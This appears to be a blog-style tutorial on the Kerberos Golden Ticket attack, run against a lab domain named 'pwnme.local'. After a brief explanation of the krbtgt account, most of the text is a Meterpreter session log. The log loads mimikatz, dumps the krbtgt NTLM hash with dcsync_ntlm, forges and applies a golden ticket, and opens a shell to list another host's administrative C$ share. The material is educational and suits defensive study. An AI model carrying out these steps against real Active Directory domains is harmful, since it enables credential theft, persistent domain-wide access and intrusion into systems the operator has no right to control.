What is a Golden Ticket attack?


To access services within the domain the user must acquire a Ticket Granting Service ticket from the DC for the service they are requesting access to. The user then presents the TGS to the service and depending on their security level they are either permitted or denied access. The TGS contains the service hash that allows authentication without needing to know the service accounts credentials and without credentials being sent in clear text. Now. The kerberos service that issues these TGS tickets on the Domain Controller is the “krbtgt” service. So what if we have credentials for the krbtgt account? Thats right. We can issue our own TGS tickets for any service on the entire domain and gain access. Everything. Hence the name Golden Ticket.
Using Mimikatz to generate a Golden Ticket


Accessing machines with psexec
Meterpreter
meterpreter > load kiwi Loading extension kiwi... .#####. mimikatz 2.2.0 20191125 (x64/windows) .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ Success. meterpreter > dcsync_ntlm krbtgt [+] Account : krbtgt [+] NTLM Hash : 4eee7449c5c6f03e7e7361d2f7e0a16d [+] LM Hash : cd3ad22da0003aff45f10bb2f73f75e1 [+] SID : S-1-5-21-1005202765-2145341796-1970445350-502 [+] RID : 502 meterpreter > golden_ticket_create -d pwnme.local -u Administrator -s S-1-5-21-1005202765-2145341796-1970445350 -k 4eee7449c5c6f03e7e7361d2f7e0a16d -t ./ticket.tck [+] Golden Kerberos ticket written to ./ticket.tck meterpreter > kerberos_ticket_use ./ticket.tck [*] Using Kerberos ticket stored in ./ticket.tck, 1856 bytes ... [+] Kerberos ticket applied successfully. meterpreter > kerberos_ticket_use ./ticket.tck [*] Using Kerberos ticket stored in ./ticket.tck, 1856 bytes ... [+] Kerberos ticket applied successfully. meterpreter > kerberos_ticket_list [+] Kerberos tickets found in the current session. [00000000] - 0x00000017 - rc4_hmac_nt Start/End/MaxRenew: 10/13/2021 1:28:51 PM ; 10/11/2031 9:28:51 PM ; 10/11/2031 9:28:51 PM Server Name : krbtgt/pwnme.local @ pwnme.local Client Name : Administrator @ pwnme.local Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ; [00000001] - 0x00000012 - aes256_hmac Start/End/MaxRenew: 10/13/2021 1:25:23 PM ; 10/13/2021 11:25:23 PM ; 10/20/2021 1:25:23 PM Server Name : krbtgt/PWNME.LOCAL @ PWNME.LOCAL Client Name : Administrator @ pwnme.local Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ; meterpreter > shell Process 6384 created. Channel 7 created. Microsoft Windows [Version 10.0.17763.1294] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\Temp>dir \\DOGPARK.pwnme.local\c$ dir \\DOGPARK.pwnme.local\c$ Volume in drive \\DOGPARK.pwnme.local\c$ has no label. Volume Serial Number is A4D0-6780 Directory of \\DOGPARK.pwnme.local\c$ 10/09/2021 09:12 AM <DIR> logs 12/07/2019 07:14 PM <DIR> PerfLogs 10/08/2021 12:34 PM <DIR> Program Files 10/11/2021 10:32 AM <DIR> Program Files (x86) 10/08/2021 07:10 PM <DIR> Python27 02/02/2021 07:04 AM <DIR> shares 10/12/2021 09:38 AM <DIR> Users 10/11/2021 10:30 AM <DIR> Windows 0 File(s) 0 bytes 8 Dir(s) 27,732,598,784 bytes free